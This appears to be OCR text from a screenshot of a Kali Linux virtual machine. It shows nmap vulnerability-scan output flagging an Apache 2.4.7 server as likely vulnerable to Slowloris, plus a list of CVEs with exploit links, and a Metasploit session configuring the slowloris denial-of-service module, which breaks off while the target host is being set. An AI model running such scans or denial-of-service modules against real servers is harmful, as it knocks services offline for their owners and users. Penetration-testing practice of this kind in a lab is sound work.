 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
2
13:13
kali@kali: ~
File Actions Edit View Help
|_http-server-header: Apache/2.4.7 (Ubuntu)
| http-slowloris-check:
|   VULNERABLE:
|   Slowloris DOS attack
|     State: LIKELY VULNERABLE
|     IDs:  CVE:CVE-2007-6750
|       Slowloris tries to keep many connections to the target web server open and hold
|       them open as long as possible.  It accomplishes this by opening connections to
|       the target web server and sending a partial request. By doing so, it starves
|       the http server's resources causing Denial Of Service.
|
|     Disclosure date: 2009-09-17
|     References:
|       http://ha.ckers.org/slowloris/
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| vulners:
|   cpe:/a:apache:http_server:2.4.7:
|       CVE-2022-31813  7.5     https://vulners.com/cve/CVE-2022-31813
|       CVE-2022-23943  7.5     https://vulners.com/cve/CVE-2022-23943
|       CVE-2022-22720  7.5     https://vulners.com/cve/CVE-2022-22720
|       CVE-2021-44790  7.5     https://vulners.com/cve/CVE-2021-44790
|       CVE-2021-39275  7.5     https://vulners.com/cve/CVE-2021-39275
|       CVE-2021-26691  7.5     https://vulners.com/cve/CVE-2021-26691
|       CVE-2017-7679   7.5     https://vulners.com/cve/CVE-2017-7679
|       CVE-2017-3167   7.5     https://vulners.com/cve/CVE-2017-3167
|       CNVD-2022-73123 7.5     https://vulners.com/cnvd/CNVD-2022-73123
|       CNVD-2022-03225 7.5     https://vulners.com/cnvd/CNVD-2022-03225
|       CNVD-2021-102386        7.5     https://vulners.com/cnvd/CNVD-2021-102386
|       PACKETSTORM:127546      6.8     https://vulners.com/packetstorm/PACKETSTORM:127546
|       FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8    6.8     https://vulners.com/githubexploit/FDF3
|       CVE-2021-40438  6.8     https://vulners.com/cve/CVE-2021-40438
|       CVE-2020-35452  6.8     https://vulners.com/cve/CVE-2020-35452
|       CVE-2018-1312   6.8     https://vulners.com/cve/CVE-2018-1312
|       CVE-2017-15715  6.8     https://vulners.com/cve/CVE-2017-15715
|       CVE-2016-5387   6.8     https://vulners.com/cve/CVE-2016-5387
|       CVE-2014-0226   6.8     https://vulners.com/cve/CVE-2014-0226
|       CNVD-2022-03224 6.8     https://vulners.com/cnvd/CNVD-2022-03224
|       8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2    6.8     https://vulners.com/githubexploit/8AFB
|       4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332    6.8     https://vulners.com/githubexploit/4810
|       4373C92A-2755-5538-9C91-0469C995AA9B    6.8     https://vulners.com/githubexploit/4373
|       1337DAY-ID-22451        6.8     https://vulners.com/zdt/1337DAY-ID-22451        *EXPLO
|       0095E929-7573-5E4A-A7FA-F6598A35E8DE    6.8     https://vulners.com/githubexploit/0095
|       CVE-2022-28615  6.4     https://vulners.com/cve/CVE-2022-28615
|       CVE-2021-44224  6.4     https://vulners.com/cve/CVE-2021-44224
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
delay            15               yes       The delay between sending keep-alive heade
rs
rand_user_agent  true             yes       Randomizes user-agent with each request
rhost                             yes       The target address
rport            80               yes       The target port
sockets          150              yes       The number of sockets to use in the attack
ssl              false            yes       Negotiate SSL/TLS for outgoing connections
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/slowloris) > set rhost 1
Right Ctrl